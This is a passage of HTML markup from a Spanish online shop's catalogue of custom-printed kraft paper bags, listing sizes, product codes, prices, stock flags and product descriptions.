                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-impresas-al-por-mayor.html" title="Bolsas de papel a todo color  | 18 x 24 x 8 cm." class="product-link">Bolsas de papel a todo color  | 18 x 24 x 8 cm.</a>
			  <p>A-219</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Fáciles de transportar nuestras bolsas de papel kraft pequeñas son muy demandas por nuestros clientes, gracias a su utilidad y versatilidad son el complemento perfecto para todo tipo de empresas, tiendas, comercios y para eventos que quieran promocionar su marca entre sus clientes añadiendo un diseño original a todo color que hará que su marca esa mucho más visible. Hechas en papel kraft estraza en colores blanco y kraft natural, cuenta con un tamaño de 18 x 24 x 8 cm, impresas por ambos lados de la bolsa. Los precios mostrados incluye la personalización, envío y bocetos. Envíos en 7 días laborables.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="464" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-para-tiendas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2037-home_default/bolsas-de-papel-baratas-para-tiendas.jpg"
				    alt = "Bolsas de papel baratas para tiendas"
					title="Bolsas de papel baratas 24 x 32 x 10 cm"
				    data-full-size-image-url = "https://printbag.es/2037-large_default/bolsas-de-papel-baratas-para-tiendas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-para-tiendas.html" title="Bolsas de papel baratas 24 x 32 x 10 cm" class="product-link">Bolsas de papel baratas 24 x 32 x 10 cm</a>
			  <p>A-216</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">118,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Selecciona nuestras bolsas de papel baratas con asa rizada para tu tienda, ideales para todo tipo de comercios, especiales para tiendas de ropa, boutiques o eventos promocionales. Tamaño 24 cm de ancho x 32 de alto con 10 cm de fuelle lateral. Varios colores para personalizar con tu logo. Todos nuestros precios mostrados incluye personalización a una tinta por ambos lados de la bolsa, clichés, diseños digitales antes de imprimir y Envíos gratuitos en 7 días laborables.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="466" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-kraft-baratas-para-la-compra.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2040-home_default/bolsas-de-papel-kraft-baratas-para-la-compra.jpg"
				    alt = "Bolsas de papel kraft baratas para la compra"
					title="Bolsas de papel grandes 46 x 49 x 16 cm"
				    data-full-size-image-url = "https://printbag.es/2040-large_default/bolsas-de-papel-kraft-baratas-para-la-compra.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-kraft-baratas-para-la-compra.html" title="Bolsas de papel grandes 46 x 49 x 16 cm" class="product-link">Bolsas de papel grandes 46 x 49 x 16 cm</a>
			  <p>A-218</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">132,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Si tienes una tienda o comercio donde necesites dar a tus clientes productos de gran tamaño, nuestras bolsas de 46 x 49 x 16 cm son ideales para ello, cuentan con gran capacidad de almacenaje y son muy resistes, puedes comprarlas por cajas desde 200 unidas hasta al por mayor, imprimimos en pocos días y nuestras entregas son rapadas a cualquier parte de la península. Envíos en 7 días laborables.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="463" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-pequenas-baratas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2036-home_default/bolsas-de-papel-pequenas-baratas.jpg"
				    alt = "Bolsas de papel pequeñas baratas"
					title="Bolsas de papel pequeña 18 x 24 x 8 cm"
				    data-full-size-image-url = "https://printbag.es/2036-large_default/bolsas-de-papel-pequenas-baratas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-pequenas-baratas.html" title="Bolsas de papel pequeña 18 x 24 x 8 cm" class="product-link">Bolsas de papel pequeña 18 x 24 x 8 cm</a>
			  <p>A-215</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">294,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de papel kraft pequeñas, de 18 x 24 x 8 cm. Personalizadas con tu logotipo por ambos lados de la bolsa a una tinta, Varios colores para elegir, 100% papel ecológico, reciclable y reutilizables. Ideales para regalar a tus clientes en todo tipo de comercios, especial para farmacias, joyerías, y tiendas de venta de productos pequeños. Nuestras tarifas incluye la personalización de la bolsa por ambos lados a una tinta, clichés, diseños digitales antes de imprimir y Envíos gratuitos en 7 días laborables.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="468" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-serigrafiadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2042-home_default/bolsas-de-papel-baratas-serigrafiadas.jpg"
				    alt = "Bolsas de papel baratas serigrafiadas"
					title="Bolsas de papel full color  | 24 x 32 x 10 cm."
				    data-full-size-image-url = "https://printbag.es/2042-large_default/bolsas-de-papel-baratas-serigrafiadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-serigrafiadas.html" title="Bolsas de papel full color  | 24 x 32 x 10 cm." class="product-link">Bolsas de papel full color  | 24 x 32 x 10 cm.</a>
			  <p>A-220</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">740,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Si buscas realizar una bolsa de papel muy barata, de buena calidad, que sea resistente y que impresione a tus clientes, nuestras bolsas de papel de 24 x 32 x 10 cm son ideales, impresas a todo color con tu diseño y por ambos lados de la bolsa, harán que tu marca no pase desapercibida. Solo para bolsas en color Kraft natural y blanco. Tarifas mostradas con todo incluido. Recuerda, antes de imprimir tus bolsas, realizaremos un diseño virtual para que te cerciores de como ira impresa. (Impresión Digital FULL COLOR)</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="470" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/comprar-bolsas-de-papel-baratas-al-por-mayor.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2044-home_default/comprar-bolsas-de-papel-baratas-al-por-mayor.jpg"
				    alt = "Comprar bolsas de papel baratas al por mayor"
					title="Bolsas de papel  grandes 46 x 49 x 16 cm |  Full Color"
				    data-full-size-image-url = "https://printbag.es/2044-large_default/comprar-bolsas-de-papel-baratas-al-por-mayor.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/comprar-bolsas-de-papel-baratas-al-por-mayor.html" title="Bolsas de papel  grandes 46 x 49 x 16 cm |  Full Color" class="product-link">Bolsas de papel  grandes 46 x 49 x 16 cm |...</a>
			  <p>A-222</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de papel kraft natural y color blanco impresas con tu logo a FULL COLOR por ambos lados de la bolsa, muy originales y llamativas para regalar en todo tipo de comercios, tiendas de ropa, y empresas donde necesiten añadir varios productos, gracias a su gran tamaño te permite añadir varios productos, Son resistentes y están fabricadas en papel estraza de 110 gr/m2. Se venden por cajas desde 200 unidades, y al por mayor hasta 3000 unidades para entregas rápidas, realizamos envíos gratuitos a toda la península, para envíos como Madrid, Valencia, Barcelona o Málaga, el tiempo de producción es de 7 días laborables, para ciudades pequeñas fuera de las capitales el transporte puede tardar un día más.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="471" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-base-ancha-personalizadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2045-home_default/bolsas-de-papel-base-ancha-personalizadas.jpg"
				    alt = "Bolsas de papel base ancha personalizadas"
					title="Bolsas de papel base ancha |  32 x 31 x 20 cm."
				    data-full-size-image-url = "https://printbag.es/2045-large_default/bolsas-de-papel-base-ancha-personalizadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-base-ancha-personalizadas.html" title="Bolsas de papel base ancha |  32 x 31 x 20 cm." class="product-link">Bolsas de papel base ancha |  32 x 31 x 20 cm.</a>
			  <p>A-223</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">120,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Si estás buscando una bolsa grande en la que puedas empacar artículos de grandes dimensiones, nuestras bolsas especiales de hostelería, son idóneas para todos aquellos productos que necesiten ir acostando sin que puedan llevar a voltearse, cuenta con un fuelle lateral bastante ancho especial para bandejas, platos o tartas. Impresa a una tinta por ambos lados de la bolsa, son nuestras bolsas más baratas para restaurantes y comida para llevar. Todos los gastos de impresión están incluidos. Envíos a península y bocetos gratuitos.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="469" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-kraft-baratas-con-logo.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2043-home_default/bolsas-de-papel-kraft-baratas-con-logo.jpg"
				    alt = "Bolsas de papel kraft baratas con logo"
					title="Bolsas de papel baratas |  32 x 40 x 12 cm todo color"
				    data-full-size-image-url = "https://printbag.es/2043-large_default/bolsas-de-papel-kraft-baratas-con-logo.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
